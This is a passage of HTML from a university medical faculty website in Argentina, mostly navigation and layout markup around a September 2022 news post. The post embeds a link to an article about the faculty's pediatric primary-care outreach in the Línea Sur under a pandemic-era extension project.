		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4530"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/informacion-general-sobre-rendiciones/" class="elementor-sub-item" tabindex="-1">Información sobre rendiciones</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4541"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Proyectos de Investigación</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4537"><a href="https://medicina.uncoma.edu.ar/index.php/categoria/investigacion/proyectos-de-investigacion/presentacion-de-nuevos-proyectos/" class="elementor-sub-item" tabindex="-1">Presentación de Nuevos Proyectos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4533"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/proyectos-de-investigacion/proyectos-vigentes/" class="elementor-sub-item" tabindex="-1">Proyectos Vigentes UNCo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4532"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/proyectos-de-investigacion/proyectos-finalizados/" class="elementor-sub-item" tabindex="-1">Proyectos Finalizados</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4542"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Premio Estímulo</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4529"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/estimulo-a-la-produccion-cientifica-epc/" class="elementor-sub-item" tabindex="-1">Sobre el premio estímulo</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4543"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Formación de RRHH</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4535"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/solicitud-de-viaticos/" class="elementor-sub-item" tabindex="-1">Sobre formación de RRHH</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-9412"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/seleccion-de-ayudantes/" class="elementor-sub-item" tabindex="-1">Selección de Ayudantes de Investigación</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4544"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Becas</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4528"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/becas/" class="elementor-sub-item" tabindex="-1">Sobre el programa</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4545"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Programa de Incentivos</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4531"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/programa-de-incentivos/" class="elementor-sub-item" tabindex="-1">Sobre el programa</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1680"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Extensión</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4552"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Secretaría de Extensión</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4559"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/secretaria-de-extension-y-vinculacion-comunitaria/" class="elementor-sub-item" tabindex="-1">Sobre la secretaría</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4553"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Convocatorias</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4561"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/convocatorias/" class="elementor-sub-item" tabindex="-1">Ver más&#8230;</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4563"><a href="https://medicina.uncoma.edu.ar/index.php/categoria/extension/convocatorias-extension/" class="elementor-sub-item" tabindex="-1">Convocatorias de Extensión</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4554"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Proyectos</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4564"><a href="https://medicina.uncoma.edu.ar/index.php/categoria/extension/proyectos-de-extension/" class="elementor-sub-item" tabindex="-1">Proyectos de Extensión</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4555"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Actividades</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4562"><a href="https://medicina.uncoma.edu.ar/index.php/categoria/extension/actividades-de-extension/" class="elementor-sub-item" tabindex="-1">Actividades de Extensión</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4556"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Reglamentación</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4560"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/reglamentacion/" class="elementor-sub-item" tabindex="-1">Ver más&#8230;</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4557"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Bibliografía de Interés</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4558"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/bibliografia-de-interes/" class="elementor-sub-item" tabindex="-1">Ver más&#8230;</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1681"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Posgrado</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4624"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Secretaría de Posgrado</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4629"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/secretaria-de-posgrado/" class="elementor-sub-item" tabindex="-1">Sobre la Secretaría</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4625"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Cursos de Posgrado</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6031"><a href="https://medicina.uncoma.edu.ar/index.php/categoria/posgrado/cursos-de-posgrado/" class="elementor-sub-item" tabindex="-1">Cursos de Posgrado</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4626"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Residencias</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-paginas_menu menu-item-4630"><a href="https://medicina.uncoma.edu.ar/index.php/paginas/ordenanza-sobre-residencias-medicas-353-03/" class="elementor-sub-item" tabindex="-1">Ordenanza</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4631"><a href="https://medicina.uncoma.edu.ar/index.php/categoria/posgrado/residencias/" class="elementor-sub-item" tabindex="-1">Listado de Residencias</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4628"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Campus Virtual &#8211; Aula Virtual</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4627"><a target="_blank" href="https://campusvirtualfacimed.uncoma.edu.ar/" class="elementor-sub-item" tabindex="-1">Ir al Campus Virtual</a></li>
	</ul>
</li>
</ul>
</li>
<li class=" astm-search-menu is-menu is-dropdown menu-item"><a href="#" role="button" aria-label="Search Icon Link"><svg width="20" height="20" class="search-icon" role="img" viewBox="2 9 20 5" focusable="false" aria-label="Search">
						<path class="search-icon-path" d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></a><form  class="is-search-form is-form-style is-form-style-3 is-form-id-7061 " action="https://medicina.uncoma.edu.ar/" method="get" role="search" ><label for="is-search-input-7061"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-7061" name="s" value="" class="is-search-input" placeholder="Buscar..." autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button><input type="hidden" name="id" value="7061" /></form><div class="search-close"></div></li></ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-f3278f0 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile" data-id="f3278f0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f2dd634 elementor-search-form--skin-full_screen elementor-widget__width-auto elementor-widget elementor-widget-search-form" data-id="f2dd634" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://medicina.uncoma.edu.ar" method="get">
												<div class="elementor-search-form__toggle" role="button" tabindex="0" aria-label="Search">
					<i aria-hidden="true" class="fas fa-search"></i>				</div>
								<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-f2dd634">Search</label>

					
					<input id="elementor-search-form-f2dd634" placeholder="Buscar..." class="elementor-search-form__input" type="search" name="s" value="">
					
					
										<div class="dialog-lightbox-close-button dialog-close-button" role="button" tabindex="0" aria-label="Close this search box.">
						<i aria-hidden="true" class="eicon-close"></i>					</div>
									</div>
			</form>
		</search>
						</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				</header>
				<div data-elementor-type="single-post" data-elementor-id="2338" class="elementor elementor-2338 elementor-location-single post-5571 post type-post status-publish format-standard has-post-thumbnail hentry category-proyectos-de-extension" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3f3c5c9 elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3f3c5c9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4e238a7" data-id="4e238a7" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-924153e elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="924153e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ee09f77" data-id="ee09f77" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d458895 breadcrumbs-page elementor-widget elementor-widget-wp-widget-bcn_widget" data-id="d458895" data-element_type="widget" data-widget_type="wp-widget-bcn_widget.default">
				<div class="elementor-widget-container">
					<div class="breadcrumbs" vocab="https://schema.org/" typeof="BreadcrumbList"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Ir al inicio." href="https://medicina.uncoma.edu.ar" class="home" ><span property="name">Inicio</span></a><meta property="position" content="1"></span> <i class="fas fa-angle-right" style="padding: 0 1%"></i> <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Ir al listado de entradas de Extensión." href="https://medicina.uncoma.edu.ar/index.php/categoria/extension/" class="taxonomy category" ><span property="name">Extensión</span></a><meta property="position" content="2"></span> <i class="fas fa-angle-right" style="padding: 0 1%"></i> <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Ir al listado de entradas de Proyectos de Extensión." href="https://medicina.uncoma.edu.ar/index.php/categoria/extension/proyectos-de-extension/" class="taxonomy category" ><span property="name">Proyectos de Extensión</span></a><meta property="position" content="3"></span> <i class="fas fa-angle-right" style="padding: 0 1%"></i> <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Noticias Proyecto de Extensión &#8220;Reconstruir entre todos la Salud en Tiempos de Pandemia&#8221;</span><meta property="url" content="https://medicina.uncoma.edu.ar/index.php/extension/proyectos-de-extension/noticias-proyecto-de-extension-reconstruir-entre-todos-la-salud-en-tiempos-de-pandemia/"><meta property="position" content="4"></span></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2171068 page-title-bar elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2171068" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fb749c2 titulo-post" data-id="fb749c2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-db3269d elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="db3269d" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Noticias Proyecto de Extensión &#8220;Reconstruir entre todos la Salud en Tiempos de Pandemia&#8221;</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-6aaa9cc breadcrumbs-page elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-wp-widget-bcn_widget" data-id="6aaa9cc" data-element_type="widget" data-widget_type="wp-widget-bcn_widget.default">
				<div class="elementor-widget-container">
					<div class="breadcrumbs" vocab="https://schema.org/" typeof="BreadcrumbList"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Ir al inicio." href="https://medicina.uncoma.edu.ar" class="home" ><span property="name">Inicio</span></a><meta property="position" content="1"></span> <i class="fas fa-angle-right" style="padding: 0 1%"></i> <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Ir al listado de entradas de Extensión." href="https://medicina.uncoma.edu.ar/index.php/categoria/extension/" class="taxonomy category" ><span property="name">Extensión</span></a><meta property="position" content="2"></span> <i class="fas fa-angle-right" style="padding: 0 1%"></i> <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Ir al listado de entradas de Proyectos de Extensión." href="https://medicina.uncoma.edu.ar/index.php/categoria/extension/proyectos-de-extension/" class="taxonomy category" ><span property="name">Proyectos de Extensión</span></a><meta property="position" content="3"></span> <i class="fas fa-angle-right" style="padding: 0 1%"></i> <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Noticias Proyecto de Extensión &#8220;Reconstruir entre todos la Salud en Tiempos de Pandemia&#8221;</span><meta property="url" content="https://medicina.uncoma.edu.ar/index.php/extension/proyectos-de-extension/noticias-proyecto-de-extension-reconstruir-entre-todos-la-salud-en-tiempos-de-pandemia/"><meta property="position" content="4"></span></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-866e9b5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="866e9b5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a656cf5" data-id="a656cf5" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1fe2b50 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1fe2b50" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-0080500 column-align-center" data-id="0080500" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2e2936e elementor-widget__width-auto elementor-mobile-align-center elementor-widget-mobile__width-auto elementor-widget elementor-widget-post-info" data-id="2e2936e" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-f64c2ac elementor-inline-item" itemprop="datePublished">
										<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-calendar"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>20 de septiembre de 2022</time>					</span>
								</li>
				<li class="elementor-icon-list-item elementor-repeater-item-bcca355 elementor-inline-item">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-custom">
										•					</span>
								</li>
				<li class="elementor-icon-list-item elementor-repeater-item-b32e90c elementor-inline-item">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-time">
										<time>15:15</time>					</span>
								</li>
				<li class="elementor-icon-list-item elementor-repeater-item-a04aba7 elementor-inline-item">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-custom">
										|					</span>
								</li>
				<li class="elementor-icon-list-item elementor-repeater-item-9022b29 elementor-inline-item" itemprop="about">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
										<span class="elementor-post-info__terms-list">
				<a href="https://medicina.uncoma.edu.ar/index.php/categoria/extension/proyectos-de-extension/" class="elementor-post-info__terms-list-item">Proyectos de Extensión</a>				</span>
					</span>
								</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a3673e2 column-align-center" data-id="a3673e2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5889922 elementor-widget__width-auto print-button elementor-widget elementor-widget-shortcode" data-id="5889922" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><i aria-hidden="true" class="fas fa-print"></i><div class="printfriendly pf-button  pf-alignleft">
                    <a href="#" rel="nofollow" onclick="window.print(); return false;" title="Printer Friendly, PDF & Email">
                    <span id="printfriendly-text2" class="pf-button-text">Imprimir</span>
                    </a>
                </div></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-280930f elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="280930f" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2a3e41d elementor-widget elementor-widget-theme-post-content" data-id="2a3e41d" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<blockquote class="wp-embedded-content" data-secret="nwC1gaiq7Y"><p><a href="https://noticiasuniversitarias.com.ar/2022/08/22/la-universidad-del-comahue-llega-con-atencion-primaria-pediatrica-al-corazon-de-la-linea-sur/">La Universidad del Comahue llega con atención primaria pediátrica al corazón de la Línea Sur</a></p></blockquote>
<p><iframe class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; clip: rect(1px, 1px, 1px, 1px);" title="«La Universidad del Comahue llega con atención primaria pediátrica al corazón de la Línea Sur» — Noticias Universitarias" src="https://noticiasuniversitarias.com.ar/2022/08/22/la-universidad-del-comahue-llega-con-atencion-primaria-pediatrica-al-corazon-de-la-linea-sur/embed/#?secret=a2rvwIZqrQ#?secret=nwC1gaiq7Y" data-secret="nwC1gaiq7Y" width="600" height="338" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe></p>
<p>&nbsp;</p>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-fbf9f52 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fbf9f52" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-796bb44" data-id="796bb44" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-f97fa75 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f97fa75" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2479b5d column-align-center" data-id="2479b5d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5a47e61 no-margin-p elementor-widget__width-auto elementor-widget elementor-widget-text-editor" data-id="5a47e61" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span>Comparte esta publicación</span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-eb6d709 column-align-center" data-id="eb6d709" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-19087f9 elementor-share-buttons--view-icon elementor-share-buttons--shape-rounded elementor-widget__width-auto elementor-share-buttons--skin-gradient elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="19087f9" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid" role="list">
								<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_facebook" role="button" tabindex="0" aria-label="Share on facebook">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_twitter" role="button" tabindex="0" aria-label="Share on twitter">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_whatsapp" role="button" tabindex="0" aria-label="Share on whatsapp">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-whatsapp" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_email" role="button" tabindex="0" aria-label="Share on email">
															<span class="elementor-share-btn__icon">
								<i class="fas fa-envelope" aria-hidden="true"></i>							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="1877" class="elementor elementor-1877 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-e4af030 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e4af030" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-52093c0" data-id="52093c0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6d3de6a elementor-widget elementor-widget-accordion" data-id="6d3de6a" data-element_type="widget" data-widget_type="accordion.default">
				<div class="elementor-widget-container">
							<div class="elementor-accordion">
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-1141" class="elementor-tab-title" data-tab="1" role="button" aria-controls="elementor-tab-content-1141" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-right" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-chevron-down"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-chevron-up"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">Sede Toschi</a>
					</div>
					<div id="elementor-tab-content-1141" class="elementor-tab-content elementor-clearfix" data-tab="1" role="region" aria-labelledby="elementor-tab-title-1141"><iframe width="600" height="450" style="border: 0;" src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d12411.289813318268!2d-67.9940832!3d-38.9508843!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x960a3056a9c0ceb3%3A0xfc84acf2b0c5737!2sFacultad%20de%20Ciencias%20M%C3%A9dicas%20-%20UNComa!5e0!3m2!1ses-419!2sar!4v1648849877191!5m2!1ses-419!2sar" allowfullscreen="allowfullscreen" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe></div>
				</div>
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-1142" class="elementor-tab-title" data-tab="2" role="button" aria-controls="elementor-tab-content-1142" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-right" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-chevron-down"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-chevron-up"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">Sede Tordos</a>
					</div>
					<div id="elementor-tab-content-1142" class="elementor-tab-content elementor-clearfix" data-tab="2" role="region" aria-labelledby="elementor-tab-title-1142"><p><iframe width="600" height="450" style="border: 0;" src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d6206.481391419376!2d-67.9717131!3d-38.9413293!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x960a3062732caabd%3A0x9fcc435553635046!2sFacultad%20de%20Ciencias%20M%C3%A9dicas%20-%20Sede%20Los%20Tordos%20-%20UNCo!5e0!3m2!1ses-419!2sar!4v1648849915853!5m2!1ses-419!2sar" allowfullscreen="allowfullscreen" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe></p></div>
				</div>
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-1143" class="elementor-tab-title" data-tab="3" role="button" aria-controls="elementor-tab-content-1143" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-right" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-chevron-down"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-chevron-up"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">Sede Centro</a>
					</div>
					<div id="elementor-tab-content-1143" class="elementor-tab-content elementor-clearfix" data-tab="3" role="region" aria-labelledby="elementor-tab-title-1143"><p><iframe width="600" height="450" style="border: 0;" src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d3103.2623736762707!2d-67.9909597!3d-38.940834!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0xb6c6c1f6f7d69167!2sUniversidad%20Nacional%20del%20Comahue%20-%20Sede%20Calle%20Roca!5e0!3m2!1ses-419!2sar!4v1648849937216!5m2!1ses-419!2sar" allowfullscreen="allowfullscreen" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe></p></div>
				</div>
								</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-154afad elementor-section-full_width elementor-section-content-middle elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="154afad" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b643a1a" data-id="b643a1a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
